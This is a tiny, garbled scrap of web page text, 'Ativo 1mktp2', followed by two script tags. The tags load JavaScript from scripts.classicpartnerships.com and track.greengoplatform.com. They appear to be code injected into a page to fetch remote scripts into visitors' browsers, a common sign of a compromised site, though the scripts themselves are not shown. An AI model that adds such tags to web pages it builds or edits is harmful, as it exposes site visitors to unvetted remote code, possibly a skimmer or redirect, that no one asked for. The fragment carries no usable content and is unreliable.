 Ativo 1mktp2 <script src='https://scripts.classicpartnerships.com/link.js?v=6.9.3' type='text/javascript'></script><script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script>